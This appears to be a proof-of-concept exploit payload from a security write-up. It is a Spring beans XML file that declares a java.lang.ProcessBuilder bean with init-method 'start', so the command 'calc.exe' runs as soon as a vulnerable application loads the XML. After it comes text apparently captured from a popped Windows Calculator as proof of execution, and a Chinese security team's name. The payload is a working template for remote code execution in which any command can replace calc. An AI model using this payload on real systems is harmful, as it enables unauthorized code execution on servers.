 <beans xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="
http://www.springframework.org/schema/beans
http://www.springframework.org/schema/beans/spring-beans.xsd
">
<bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
<constructor-arg value="calc.exe" />
</bean>
</beans>
标准
0
MC MR M+ M- MS M˅
% √ x² ¹/x
CE C ⌫ ÷
红日安全